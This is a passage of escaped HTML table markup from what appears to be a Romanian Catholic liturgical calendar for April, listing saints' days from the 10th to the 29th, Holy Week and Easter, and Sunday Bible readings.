border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; 